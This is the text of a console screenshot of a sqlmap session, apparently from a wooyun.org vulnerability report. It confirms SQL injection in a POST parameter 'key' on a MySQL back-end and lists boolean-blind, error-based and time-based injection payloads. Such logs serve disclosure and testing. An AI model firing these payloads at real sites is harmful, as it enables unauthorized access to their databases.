 管理员: C:\Windows\system32\cmd.exe
[21:20:37] [INFO] resuming back-end DBMS 'mysql'
[21:20:37] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: key=-3765") OR 5129=5129#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: key=and1=1") AND (SELECT 9801 FROM(SELECT COUNT(*),CONCAT(0x7170766
b71,(SELECT (ELT(9801=9801,1))),0x716b707071,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ("unSv"="unSv

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: key=and1=1") AND (SELECT * FROM (SELECT(SLEEP(5)))HhOT) AND ("FGKF"
="FGKF
---
[21:20:38] [INFO] the back-end DBMS is MySQL
www.wooyun.org